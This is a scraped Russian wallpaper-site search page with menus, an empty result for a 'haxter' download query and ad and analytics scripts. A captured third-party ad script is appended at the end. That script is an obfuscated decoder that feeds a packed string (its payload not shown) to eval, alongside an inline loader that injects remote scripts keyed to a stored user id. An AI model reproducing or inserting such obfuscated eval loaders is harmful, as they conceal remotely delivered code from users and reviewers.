            <li><a rel="nofollow" class="menu_item" href="/space/" id="c299">Космос  ( 7121 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/close-up/" id="c300">Макро  ( 10008 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/cars/" id="c301">Машины  ( 28162 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/minimalism/" id="c302">Минимализм  ( 5878 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/motorcycles/" id="c303">Мотоциклы  ( 2737 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/men/" id="c304">Мужчины  ( 436 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/music/" id="c305">Музыка  ( 931 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/mood/" id="c306">Настроения  ( 3053 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/weapon/" id="c307">Оружие  ( 3952 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/sandbox/" id="c321">Песочница  ( 93 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/undersea_world/" id="c327">Подводный мир  ( 903 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/holiday/" id="c309">Праздники  ( 5404 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/nature/" id="c310">Природа  ( 71775 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/other/" id="c311">Разное  ( 3537 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/rendering/" id="c312">Рендеринг  ( 5404 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/sport/" id="c314">Спорт  ( 5012 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/fiction/" id="c317">Фантастика  ( 18154 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/movie/" id="c318">Фильмы  ( 14697 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/flowers/" id="c319">Цветы  ( 12860 )</a></li>
    </ul>
<div class="fradline"></div>
                        
                    <div class="left_title">Разрешение</div>
                       
<noindex><!--noindex-->
<ul class="nav left_tags">
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x1920/" >1080x1920 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x2160/" >1080x2160 ultra-wide</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1080x2340/" >1080x2340 Full HD+</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1170x2532/" >1170x2532 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1200x1920/" >1200x1920 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1242x2208/" >1242x2208 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1280x1024/" >1280x1024 Normal</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1284x2778/" >1284x2778 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1366x768/" >1366х768 Wide XGA</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1440x2560/" >1440x2560  (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1440x2880/" >1440x2880 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x1200/" >1600x1200</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x1280/" >1600x1280</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1600x900/" >1600x900 HD</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1920x1200/" >1920x1200 HD WUXGA</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/1920x1080/" >1920х1080 full HD</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1024/" >2560x1024 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1440/" >2560x1440 HDTV</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2560x1600/" >2560x1600 Wide</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/2880x1800/" >2880x1800 Wide Retina</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3200x1200/" >3200x1200 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x1080/" >3840x1080 Multi</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x2160/" >3840x2160 UHD 4К (ultra HD)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/3840x2400/" >3840x2400 WQUXGA 4K</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/5120x2880/" >5120x2880 5k</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/5120x3200/" >5120x3200 5k</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/720x1280/" >720x1280 (vertical)</a></li>
            <li><a rel="nofollow" class="menu_item" href="/resolusion/7680x4320/" >7680x4320 8k UHD 16:9</a></li>
    </ul>
</noindex><!--/noindex-->
<div class="fradline"></div>
                    <hr />
                    <br />
                    <div>
                        <a target="_blank" href="https://clock.pic2.me/">Онлайн часы и будильник</a>
                    </div>

                    <div>
                        <!-- VK Widget -->
                        <div id="vk_groups"></div>
                        <script type="text/javascript">
                          function initVk() {
                            // var vv = document.getElementById('sidebar').offsetWidth;
                            // if (vv > 220) vv = 220;
                            // VK.Widgets.Group('vk_groups', {
                            //   mode: 0,
                            //   width: vv,
                            //   height: '400',
                            //   color1: 'FFFFFF',
                            //   color2: '2B587A',
                            //   color3: '5B7FA6',
                            // }, 59880482);
                          }
                        </script>
                    </div>

                    <div>
                    </div>
                </div>
            </div>
        </div><!--/span-->

        <div class="col-xs-12 col-sm-9">
            <div class="row">
                <div class="global-nsfw"></div>
                <h1 class="page_title">Http ://pic2 me/page / kachat haxter na telefon/ - обои и картинки на рабочий стол</h1>
                    <meta id="page" data-id="2041747" data-type="pages" content="pages" />
            <h2>Найденные теги</h2>
        <div class="searchtagslist">
                            <div class="oneimage col-xs-3 col-sm-3">
                    <h2>
                        <a href="/bytag/kachat/"
                           title="Все с тегом 'kachat'">kachat
                            (1)</a></h2>
                                            <div class="imagelist">
                                                            <div class="oneimage col-xs-6 col-sm-6">
                                    <a class="oneimage_a" title="осен, мост, природа"
                                       href="/wallpaper/294574.html">
                                        <img alt="осен, мост, природа" class="prev280"
                                             src="https://storge.pic2.me/c/240x180/166/5f92e2bdc25399.49295284.jpg" />
                                    </a>
                                </div>
                                                            <div class="oneimage col-xs-6 col-sm-6">
                                    <a class="oneimage_a" title="музика, кабач"
                                       href="/wallpaper/292565.html">
                                        <img alt="музика, кабач" class="prev280"
                                             src="https://storge.pic2.me/c/240x180/841/5f8f4ffbc931c7.89495399.jpg" />
                                    </a>
                                </div>
                                                            <div class="oneimage col-xs-6 col-sm-6">
                                    <a class="oneimage_a" title="волк, только, большой"
                                       href="/wallpaper/290204.html">
                                        <img alt="волк, только, большой" class="prev280"
                                             src="https://storge.pic2.me/c/240x180/936/5f8c61ebcf55c3.19767071.jpg" />
                                    </a>
                                </div>
                                                            <div class="oneimage col-xs-6 col-sm-6">
                                    <a class="oneimage_a" title="riley, стали, черный"
                                       href="/wallpaper/206689.html">
                                        <img alt="riley, стали, черный" class="prev280"
                                             src="https://storge.pic2.me/c/240x180/445/59c108b0e5741.jpg" />
                                    </a>
                                </div>
                                                        <div class="clearfix"></div>
                        </div>
                                        <div class="clearfix"></div>
                </div>
                        <div class="clearfix"></div>
        </div>
    
    <div class="pages_ad_block">
        
    <div class="ad_block col-md-12">
        <div class="ad_block_title">Реклама</div>
        <!-- 24 -->
        <script type='text/javascript' src='https://myroledance.com/services/?id=141619'></script>

<script type='text/javascript' data-cfasync='false'>
	let e90b238a68_cnt = 0;
	let e90b238a68_interval = setInterval(function(){
		if (typeof e90b238a68_country !== 'undefined') {
			clearInterval(e90b238a68_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e90b238a68_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e90b238a68_domain + '/' + e90b238a68_path + '/' + e90b238a68_file + '.js?23599&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e90b238a68_cnt += 1;
			if (e90b238a68_cnt >= 60) {
				clearInterval(e90b238a68_interval);
			}
		}
	}, 500);
</script>
    </div>

    </div>

    
    <h2>Релевантные картинки</h2>
    
            <p class="alert-info">Ничего не найдено по http ://pic2 me/page / kachat haxter na telefon/ </p>
        <p class="alert-info">По пробуйте поиск</p>
        <div class="page">

            <form action="/ru/search" role="search">
                <div class="input-group search">
                    <input type="text" id="big_search_text" name="query" class="form-control" value="http ://pic2 me/page / kachat haxter na telefon/ " placeholder="Поиск">

                    <span class="input-group-btn">
                        <button type="submit" class="btn btn-default">Поиск</button>
                    </span>
                </div>
            </form>

            <div class="clearfix"></div>
            <div class="fradline"></div>
        </div>
        <br />
    
            </div>
            <div class="row">
                <div class="col-md-12">
                    <!-- ad block -->
                                    </div>
            </div>
            <!-- detail text block-->
            <div class="row">
                <div class=" col-md-12 description_block">
                        <div class="row">
        

                    <div class="fradline"></div>
            <div>
                <p>У нас можно скачать красивые обои и картинки для рабочего стола и телефона
                    коллекцияю на тему http ://pic2.me/page / kachat_oboi__ haxter__na_telefon/. Ежедневное обновление, можно установить бесплатно .
                    Бесплатно тут широкоформатные лучшие красочные. Страница из подборки красивых фонов -
                    wallpapers на сайте pic2.me</p>
            </div>
            </div>
                </div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
</div><!--/.container-->

<!-- Scroll-up button -->
<div class="container">
    <button onclick="topFunction()" id="btnScrollUp"> </button>
</div>

<footer class="container">
    © 2012-2023 www.pic2.me — Обои и картинки на рабочий стол.<br/> Если у вас возникли вопросы, пишите нам на <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5e2d2b2e2e312c2a1e2e373d6c70333b">[email&#160;protected]</a>.
    <a href="/ru/information/copyright.html">Для Правообладателей</a>
    Для детей старше 18 лет.
    <br />
    <div style="float:right;">
    <!--LiveInternet counter--><a href="//www.liveinternet.ru/click"
    target="_blank"><img id="licnt8D51" width="88" height="31" style="border:0"
    title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
    src="[data-uri]"
    alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt8D51").src=
    "//counter.yadro.ru/hit?t12.6;r"+escape(d.referrer)+
    ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
    (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
    ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
    (document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- Include all compiled plugins (below), or include individual files as needed -->

    <noscript id="deferred-styles">
    <link rel="stylesheet" href="/css/app.min.css?v=750"/>
    </noscript>
    <script>
      var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);
    </script>

<script src="/js/lib/jquery.min.js?v=750"></script>
<script src="/js/lib/bootstrap.min.js?v=750"></script>
<script src="/js/lib/modernizr.custom.17564.js?v=750"></script>
<script src="/js/functions.js?v=750"></script>
<script src="/js/script.js?v=750"></script>
<script src="/js/actions.js?v=750"></script>
<script src="/share/share42.js?v=750"></script>
<script src="https://unpkg.com/mustache@4.2.0/mustache.js"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(17847823, "init", {
        clickmap:false,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:false
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/17847823" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17018889-6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17018889-6');
</script>

<script src="//storge.pic2.me/ads.js"></script>
<script type="application/json" id="js_app_translation">
{
"nsfw_title": "Включить небезопасное/неподходяще содержимое",
"nsfw_show": "Показать фото",
"nsfw_hide": "Скрыть фото",
"global_nsfw_title": "Выключить небезопасное/неподходяще содержимое",
"detail_more": "подробно",
"detail_less": "меньше"
}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10a7f8c7ef1842cba32420608698595e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141619
body_size: 1688
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"XOBmGZPbc",30,5,17))